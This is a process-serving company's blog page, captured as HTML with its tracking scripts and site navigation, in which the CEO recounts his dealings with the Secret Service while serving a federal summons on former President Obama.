

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22
body_size: 28883
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Serving Barack Obama: A Private Citizen - Blog: Civil Processing &amp; Legal Serving | Same Day Process Service</title>
	<meta name="description" content="Information about Serving Barack Obama: A Private Citizen. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services." />
	<meta name="keywords" content="Serving Barack Obama: A Private Citizen, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Serving Barack Obama: A Private Citizen - Blog: Civil Processing &amp; Legal Serving | Same Day Process Service">
<meta property="og:description" content="Information about Serving Barack Obama: A Private Citizen. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.">
<meta property="og:image" content="https://www.samedayprocess.com/cm/dpl/images/articles/125/AdobeStock_22668110.jpeg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Serving Barack Obama: A Private Citizen. Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.">
<meta property="og:url" content="https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html?view=SEEALLGR22">
<!-- end twitter open graph -->
    		  <link rel='preload' as='font' href='/fonts/hlm.woff' type='font/woff' crossorigin='anonymous' />
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='preload' as='style'>
	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic,700italic|Raleway:400,700,600,500&family=Material+Icons&display=swap' rel='stylesheet' media='print' onload='this.media="all"'>
	<link rel='stylesheet' type='text/css' href='/css/main.css?v=1715803518013'>

	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Stay informed regarding laws and their impact on civil processing, subpoenas, and document retrieval for your court case. Contact us to learn more about our notarizing services.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Same Day Process","url":"https://www.samedayprocess.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.samedayprocess.com/blog.html"}]},"url":"https://www.samedayprocess.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV933W4');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M7PNG9N');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXNS9RG');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/",
  "logo": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Same Day Process Service",
  "url": "https://www.samedayprocess.com/"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Attorney",
  "name": "Same Day Process Service",
  "address": "1413 K Street NW 7th floor Washington, DC 2005",
  "image": "https://www.samedayprocess.com/images/logo.png"
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV933W4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M7PNG9N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXNS9RG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "cff7rt2jaa");
</script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-61" class="wrapper sitewide page ">
		<header class="page-header">
	<!--  -->
	<div class="row columns">
		<div class="button-container">
			<a href="/send-us-a-job.html" class="send-job">Send a Job</a>
			<a href="/client-resources/client-login-page.html" class="clogin" >Client Login</a>
			<form name="PrePage" method="post" action="https://Simplecheckout.authorize.net/payment/CatalogPayment.aspx"><input type="hidden" name="LinkId" value="6abe1614-6d02-4994-b721-ac5f90fb0fc9" /> <input class="pay-now" type="submit" value="Pay Now" /> </form>
		</div>
	</div>
	<div class="row">
		<div class="branding columns small-12 large-4">
			<a href="/"><img width="2160" height="888" class="logo" src="/images/logo.png" alt="Same Day Process"></a>
		</div>
		<div class="columns small-12 medium-6 large-4">
		</div>
		<div class="columns small-12 medium-6 large-4">
			<div class="contact">
				<div class="phone">
											<div class="phone-title"><img src="/images/phone-icon.png" alt=""> Call Today!</div>
																<a href="tel:8447378331">(844) 737-8331 </a>
									</div>
				<div class="address-info">
				  <a href="mailto: info@samedayprocess.com">
					info@samedayprocess.com				  </a>
				</div>
			</div>
		</div>
	</div>
</header>
<div class="top-bar small-collapse">
	<div class="row column">
		<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
			<div class="title-bar-title" data-toggle>Menu</div>
			<button class="menu-icon" type="button" data-toggle></button>
		</div>
		<div class="top-bar-left" id="main-menu">
			<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
			<li class=" np-1"><a href="https://www.samedayprocess.com/" >Home</a></li><li class=" np-2"><a href="https://www.samedayprocess.com/about.html" >About Us</a>																																																																						</li><li class=" np-261"><a href="https://www.samedayprocess.com/new-york-laws.html" >New York</a></li><li class="has-submenu  np-73"><a href="https://www.samedayprocess.com/services.html" >Services</a>							<ul class="menu"><li class=" np-90"><a href="https://www.samedayprocess.com/services/process-serving.html" >Process Serving</a></li>														<li class=" np-100"><a href="https://www.samedayprocess.com/services/court-filing.html" >Court Filing</a></li>														<li class=" np-98"><a href="https://www.samedayprocess.com/services/document-research--retrieval.html" >Document Research &amp; Retrieval</a></li>														<li class=" np-96"><a href="https://www.samedayprocess.com/services/skiptracing.html" >Skip Tracing</a></li>														<li class=" np-104"><a href="https://www.samedayprocess.com/services/mobile-notary.html" >Mobile Notary</a></li>														<li class=" np-102"><a href="https://www.samedayprocess.com/services/evasive-subjects-stakeouts--stings.html" >Stakeouts &amp; Stings</a></li>														<li class=" np-516"><a href="https://www.samedayprocess.com/services/social-media-investigations.html" >Social Media Investigations</a></li>														<li class=" np-2390"><a href="https://www.samedayprocess.com/services/subpoena-document-preparation.html" >Subpoena &amp; Document Preparation</a></li>							</ul></li><li class="has-submenu  np-77"><a href="https://www.samedayprocess.com/industries-served.html" >Industries Served</a>							<ul class="menu"><li class=" np-1987"><a href="https://www.samedayprocess.com/industries-served/family-law-process-serving.html" >Family Law Process Serving</a></li>														<li class=" np-1991"><a href="https://www.samedayprocess.com/industries-served/government-process-service.html" >Government Process Service</a></li>														<li class=" np-777"><a href="https://www.samedayprocess.com/industries-served/state-department-and-foreign-embassy-filings.html" >State Department and Foreign Embassy Filings</a></li>														<li class=" np-1349"><a href="https://www.samedayprocess.com/industries-served/military-police-inmate-service-of-process.html" >Military, Police, &amp; Inmate Service of Process</a></li>														<li class=" np-1936"><a href="https://www.samedayprocess.com/industries-served/real-estate-process-serving.html" >Landlord and Tenant / Foreclosure Services</a></li>														<li class=" np-2073"><a href="https://www.samedayprocess.com/industries-served/general-civil-litigation.html" >General Civil Litigation</a></li>														<li class=" np-2172"><a href="https://www.samedayprocess.com/industries-served/government-contracts.html" >Government Contracts</a></li>														<li class=" np-2191"><a href="https://www.samedayprocess.com/industries-served/pro-se.html" >Pro Se</a></li>														<li class=" np-2344"><a href="https://www.samedayprocess.com/industries-served/educational-institutions.html" >Educational Institutions</a></li>														<li class=" np-2361"><a href="https://www.samedayprocess.com/industries-served/financial-process-serving.html" >Financial Process Serving</a></li>														<li class=" np-2382"><a href="https://www.samedayprocess.com/industries-served/individuals.html" >Individuals
</a></li>							</ul></li><li class=" np-88"><a href="https://www.samedayprocess.com/our-technology.html" >Our Technology</a></li><li class=" np-83"><a href="https://www.samedayprocess.com/faq.html" >FAQ</a></li><li class=" np-757"><a href="/client-resources/check-out.html" >Payments</a></li><li class="has-submenu  np-1755"><a href="https://www.samedayprocess.com/nationwide-service.html" >Nationwide Service</a>							<ul class="menu"><li class=" np-2400"><a href="https://www.samedayprocess.com/nationwide-service/virginia.html" >Virginia</a></li>														<li class=" np-2404"><a href="https://www.samedayprocess.com/nationwide-service/maryland.html" >Maryland</a></li>														<li class=" np-2429"><a href="https://www.samedayprocess.com/nationwide-service/west-virginia.html" >West Virginia
</a></li>														<li class="has-submenu  np-2435"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania.html" >Pennsylvania</a>										<ul class="menu"><li class=" np-2420"><a href="https://www.samedayprocess.com/nationwide-service/pennsylvania/philadelphia.html" >Philadelphia</a></li>										</ul></li>														<li class=" np-2449"><a href="https://www.samedayprocess.com/nationwide-service/new-york.html" >New York</a></li>														<li class=" np-2454"><a href="https://www.samedayprocess.com/nationwide-service/chicago.html" >Chicago</a></li>														<li class=" np-2461"><a href="https://www.samedayprocess.com/nationwide-service/houston.html" >Houston 
</a></li>														<li class=" np-2469"><a href="https://www.samedayprocess.com/nationwide-service/miami.html" >Miami</a></li>														<li class=" np-2473"><a href="https://www.samedayprocess.com/nationwide-service/dallas.html" >Dallas</a></li>														<li class=" np-2484"><a href="https://www.samedayprocess.com/nationwide-service/atlanta.html" >Atlanta</a></li>														<li class=" np-2493"><a href="https://www.samedayprocess.com/nationwide-service/california.html" >California</a></li>														<li class=" np-2504"><a href="https://www.samedayprocess.com/nationwide-service/colorado.html" >Colorado</a></li>														<li class=" np-2509"><a href="https://www.samedayprocess.com/nationwide-service/north-carolina.html" >North Carolina</a></li>														<li class=" np-2528"><a href="https://www.samedayprocess.com/nationwide-service/massachusetts.html" >Massachusetts</a></li>														<li class=" np-2531"><a href="https://www.samedayprocess.com/nationwide-service/michigan.html" >Michigan</a></li>														<li class=" np-2536"><a href="https://www.samedayprocess.com/nationwide-service/alabama.html" >Alabama</a></li>							</ul></li>			</ul>
		</div>
	</div>
</div>
<section class="sub-banner">
  <div class="row collapse">
    <div class="columns large-12">
              <div class="sub-banner-heading" id="sub-banner-container"></div>
          </div>
  </div>
</section>
<section class="content sub-page has-sub-banner">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-9" id="sticky-anchor">
      <div class="content-text">
          		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-125">
    <h1>
      Serving Barack Obama: A Private Citizen    </h1>
  		    <aside class="article-meta">
          <time datetime="2020-07-10">
        <span class="datetime-custom-display"></span>
        <span class="month">July</span>
        <span class="day">10</span>
        <span class="year">2020</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.samedayprocess.com/blog/serving-barack-obama-a-private-citizen_ae125.html"},"headline":"Serving Barack Obama: A Private Citizen","author":{"@type":"Organization","name":"Same Day Process"},"publisher":{"@type":"Organization","name":"Same Day Process"},"datePublished":"2020-07-10 00:00:00","dateModified":"2020-07-10 00:00:00"}</script><p>When Barack Obama was President, he had to be served legal documents by certified mail.&nbsp; When he left office, he moved into this beautiful 8,000 square foot brick home on Belmont Street, overlooking Rock Creek Park. Since he was no longer President, all legal documents had to be served to him personally or his designated authorized agent.</p> <p>I received a United States District Court summons for service on Mr. Obama at his D.C. mansion.&nbsp; There were concrete barriers set up 100 yards from his residence, and a uniformed Secret Service agent parked in his car between the traffic-controlling barriers.</p> <p>I informed the officer that I had a summons for Barack Obama and would need to either hand it to him directly or have a person authorized by Mr. Obama to accept service on his behalf.&nbsp; The agent then asked for my I.D., took down my information, and then asked to read the documents to be served on Mr. Obama.</p> <p>The agent went to his vehicle, made a phone call, and then informed me that I would have to serve the documents at Mr. Obama&#39;s office in Washington, DC.&nbsp; I asked for its location, and he said, &quot;Google it.&quot;</p> <p>I contacted my office, and they located Obama&#39;s business address at 1250 24th St., NW, Washington, DC 20037.&nbsp; I went to that location and spoke with the receptionist explaining the purpose of my visit.&nbsp; She said that unless I had a contact person&#39;s name in Barack&#39;s office, she could not help me.</p> <p>I asked to speak to an Obama representative.&nbsp; A few minutes later, a woman approached who would not give her name, and the same discussion took place.&nbsp; She suggested I return to Mr. Obama&#39;s home and get the name of a contact person in his D.C. office.</p> <p>Since I had a Catch 22 situation at Obama&#39;s residence, I decided to go to the Secret Service main office located at 950 H St NW, Washington, DC 20223.&nbsp; At that location, I asked for a supervisor, and a man dressed sharply in a beige suit approached and said he was a supervisor.&nbsp; I asked for his name, but he refused to provide it.&nbsp; I recounted the day&#39;s events at both Obama&#39;s residence and his office and asked if he could assist in obtaining for me a contact name at Obama&#39;s office.&nbsp; He said, &quot;I can&#39;t help you.&quot; Then, he turned and walked away.</p> <p>I returned to the west barrier at Mr. Obama&#39;s residence and informed the officer of my need for a contact person&#39;s name.</p> <p>The agent contacted his superior, and a few minutes later, his supervisor arrived.&nbsp; I informed the supervisor that if they could not provide a contact person&#39;s name who could accept service on Mr. Obama&#39;s behalf, we would need to set up a stakeout at both the west and east barriers and serve Mr. Obama as he exited.&nbsp; The agent said, &quot;That is NOT going to happen.&quot;</p> <p>I read him the text of 18 U.S. Code 1501:</p> <p>&quot;Whoever knowingly and willfully obstructs, resists, or opposes any officer of the United States, or other person duly authorized, in serving, or attempting to serve or execute, any legal or judicial writ or process of any court of the United States, or United States magistrate judge; or</p> <p>Whoever assaults, beats, or wounds any officer or other person duly authorized, knowing him to be such officer, or other person so duly authorized, in serving or executing any such writ, rule, order, process, warrant, or other legal or judicial writ or process &mdash; Shall, except as otherwise provided by law, be fined under this title or imprisoned not more than one year, or both.&quot;</p> <p>The Secret Service Agent then quoted the U.S. Code regarding the interference with a Secret Service motorcade and informed me that if I approached the motorcade, they would arrest me.</p> <p>I said, &quot;It looks like we have a problem then.&nbsp; You know that I have the legal right and responsibility to serve this paper on Mr. Obama, and by law, you are not allowed to &quot;obstruct&quot; me. &nbsp; I will go to his vehicle when it approaches the barrier and serve him, you will arrest me, and I will sue you.&quot;</p> <p>The Secret Service officer returned to his vehicle and called his supervisor. A few minutes later, Agent Taylor, dressed in a well-tailored brown suit, walked toward me from the Obama residence.&nbsp;</p> <p>Agent Taylor approached me and said that I would not be allowed to serve Mr. Obama. I informed him that unless they provided the name of the person who could accept Mr. Obama&#39;s service, we would necessarily have to stake out at both barricades and attempt service when he drove by.</p> <p>Agent Taylor informed me that they would arrest me if I attempted to serve Mr. Obama.&nbsp; I responded, &quot;Then, I will see you in court, and we&#39;ll let the judge decide.&quot;&nbsp; And I then quoted U.S. Code 1501.</p> <p>Angrily, Agent Taylor asked to see the court documents.&nbsp; He read them and insisted that the summons was not legitimate because the court was in California.&nbsp; I informed him it was a United States District Court located in California.</p> <p>He again said the papers were not legitimate, because the judge&#39;s signature was not on the summons. I informed him that Judges do not sign summons&#39; and pointed out the court clerk&#39;s stamped signature on the document.</p> <p>We spent several minutes debating the legitimacy of the legal papers, and then he asked for my identification.&nbsp; Agent Taylor took down all of my information, called someone on his cell phone, and instructed them to run my information through their database.</p> <p>Over the next hour, the same discussion took place with several supervising agents who came to the scene, including two agents in civilian clothes who identified themselves as working for the Secret Service Public Relations Department.&nbsp;</p> <p>Agent Bukin then arrived and introduced himself, and after a brief, pleasant discussion, he took my business card and said he would try to get a name for me and call me with the information.</p> <p>The next day, a Secret Service agent called my wife and my office manager and asked about my mental stability, or if I was abusive.&nbsp; Fortunately, I had my phone video camera running during all of my interviews and, in listening to them again, confirmed that I was calm and reasonable in all of my conversations with the Secret Service.&nbsp; I could find nothing in my conversation with them that made me appear unstable.</p> <p>I called the Secret Service agent and reminded him that my attempt to serve Barack Obama was lawful, he had abused his power by calling my wife and office, and that I would be filing a complaint.</p> <p>I also reminded him that during all of our discussions, I maintained civility, and I had recorded those discussions.&nbsp; All they had to do was provide me the name of an individual at Mr. Obama&#39;s office who would accept service.</p> <p>The next day I returned to the barricade at Obama&#39;s residence. I informed the Secret Service officers that if they didn&#39;t provide a contact name for private citizen Barack Obama, I would immediately begin my stakeout.&nbsp; I also said we would be notifying all of the press organizations so they could televise my arrest for attempting to serve the former President.</p> <p>The officer made a phone call and passed along my message.&nbsp; Shortly after that, the Secret Service provided me with the name of the person who would accept service for Barack Obama at his office.&nbsp; Thirty minutes later, I served his representative at his 24th Street office.</p> <p>Sometimes, you have to take a stand and call their bluff.&nbsp;</p> <p>What amazes me is the number of hours wasted by the numerous Secret Service officers who interviewed and investigated me when all they had to do was provide me the name of the person who would accept service on behalf of the former President.</p> <p>On the other hand, the hours I spent resolving this case was billable and paid by my client.</p> <p>-Tony Snesko, CEO</p> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	    <div class="post-sharing-box">
      <div class="fb-sharethis-container">
      <div class="fb-sharing-container">
      <SCRIPT LANGUAGE="JavaScript">
  document.write("<iframe src=\"https:\/\/www.facebook.com\/plugins\/like.php?href="+document.URL+"&layout=standard&show_faces=true&width=200&action=like&font=verdana&colorscheme=dark\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:200px; height:30px\" allowTransparency=\"true\"><\/iframe>");
  </SCRIPT></div><!-- AddThis Button BEGIN -->
      <div class="addthis_toolbox addthis_default_style addthis-sharing-container">
        <a class="addthis_button_email" title="Email"></a>
        <a class="addthis_button_facebook" title="Share to Facebook"></a>
        <a class="addthis_button_twitter" title="Tweet This"></a>
        <a class="addthis_button_pinterest_share" title="Share to MySpace"></a>
        <a class="addthis_button_google_plusone_share" title="StumbleUpon"></a>
        <a class="addthis_button_stumbleupon" title="Digg This"></a>
        <a class="addthis_button_blogger" title="Blogger"></a>
        <a class="addthis_button_expanded" title="More Choices">More</a>
        </div>
        <script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#username=xa-4b842c8d408a0711">
        </script>
        <!-- AddThis Button END -->
      </div>
			      <div class="link-sharing-box">
        <div class="link-sharing-box-link">Link:</div>
        <div class="link_to_overflow">
          <input type="text" name="LinkTo" value="https://www.samedayprocess.com/blog/Serving-Barack-Obama-A-Private-Citizen_AE125.html" onfocus="this.focus(); this.select();" class="link_to" style="width:99%" />
        </div>
      </div>
    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-141">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">
                    <img src="/cm/dpl/images/articles/141/th/141.jpg"  alt="141.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">Same Day Process is Going Paperless!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2025-02-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">February</span>
                    <span class="day">6</span>
                    <span class="year">2025</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We are excited to announce that Same Day Process is transitioning to a fully paperless system, meaning all future communications, including affidavits, invoices, statements, and updates, will be delivered electronically via email.Benefits of going...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-is-going-paperless_ae141.html?view=SEEALLGR22" title="Same Day Process is Going Paperless!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-140">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">
                    <img src="/cm/dpl/images/articles/140/th/140.jpg"  alt="140.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">Join us in Welcoming our new COO, Megan Shields!</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2025-01-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">January</span>
                    <span class="day">24</span>
                    <span class="year">2025</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Welcome Megan Shields, COO

We are delighted to welcome Megan Shields as our new Chief Operating Officer. Megan brings over 15 years of invaluable experience in the legal field, making her an incredible addition to our team. Her proven track...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/join-us-in-welcoming-our-new-coo-megan-shields_ae140.html?view=SEEALLGR22" title="Join us in Welcoming our new COO, Megan Shields!">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-139">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">
                    <img src="/cm/dpl/images/articles/139/th/139.jpg"  alt="139.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">How to Serve a Trucking Company’s Registered Agent?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-12-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">December</span>
                    <span class="day">2</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Legal cases involving transportation accidents are a frequent challenge for attorneys across the country, particularly when they involve companies regulated by the Department of Transportation (DOT). According to recent figures, DOT-regulated...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-a-trucking-companys-registered-agent_ae139.html?view=SEEALLGR22" title="How to Serve a Trucking Company’s Registered Agent?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-138">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">
                    <img src="/cm/dpl/images/articles/138/th/138.jpg"  alt="138.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">Same Day Process' Innovative Nationwide Service Expansion</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2024-07-25">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">25</span>
                    <span class="year">2024</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

Revamping Our Nationwide Department: Serving You Better

At Same Day Process, we're not just committed to meeting your expectations—we're dedicated to exceeding them. Understanding the unique needs of our diverse clientele, we have made...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/same-day-process-innovative-nationwide-service-expansion_ae138.html?view=SEEALLGR22" title="Same Day Process' Innovative Nationwide Service Expansion">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-15">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">
                    <img src="/cm/dpl/images/articles/15/th/15.jpg"  alt="15.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">What Happens If a Process Server Cannot Locate a Target?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">7</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                
Originally posted on&nbsp;12/11/2015

Process service is a legal procedure where one party of a lawsuit gives notice of legal action to the other, thereby allowing them the necessary time to respond. It&rsquo;s an important step, and a lawsuit...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/what-happens-if-a-process-server-cannot-locate-a-target_ae15.html?view=SEEALLGR22" title="What Happens If a Process Server Cannot Locate a Target?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-43">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">
                    <img src="/cm/dpl/images/articles/43/th/43.jpg"  alt="43.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2023-08-07">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">7</span>
                    <span class="year">2023</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                August 7 2023

( Originally posted on 03/22/2016) 



In today's rapidly changing legal landscape, efficiently serving process documents is crucial. If you're wondering how to serve process on Navy Federal Credit Union post COVID-19, you're...                </div>
								                <div class="read-more">
                  <a href="https://www.samedayprocess.com/blog/how-to-serve-process-on-navy-federal-credit-union-and-where---post-covid-19_ae43.html?view=SEEALLGR22" title="How to Serve Process on Navy Federal Credit Union and Where - POST COVID-19">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-54">
               
                              <aside class="thumbnail">
                  <a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">
                    <img src="/cm/dpl/images/articles/54/th/54.jpg"  alt="54.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.samedayprocess.com/blog/can-you-serve-legal-papers-to-a-company-that-terminated_ae54.html?view=SEEALLGR22" title="Can You Serve Legal Papers to a Company that Terminated?">Can You Serve Legal Papers to a Company that Terminated?</a>                </h2>
							                <aside class="article-meta">
